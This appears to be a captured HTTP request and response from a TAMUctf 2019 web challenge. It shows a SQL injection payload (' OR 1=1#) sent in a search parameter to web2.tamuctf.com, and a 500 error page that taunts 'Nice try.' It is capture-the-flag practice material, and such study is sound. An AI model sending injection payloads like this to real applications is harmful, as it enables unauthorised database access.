 Request
Raw Params Headers Hex
GET /Search.php?Search=%27%20OR%201=1%23 HTTP/1.1
Host: web2.tamuctf.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://web2.tamuctf.com/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.15.8
Date: Thu, 14 Mar 2019 21:34:00 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 220
Connection: close
<html><head><style>img{ display: block; margin-left: auto; margin-right: auto; width: 75%; height: 75%;}h1{
text-align: center; }</style></head></br><h1>Nice try, nothing to see here.</h1></br><img src='Nice_Going!.gif'>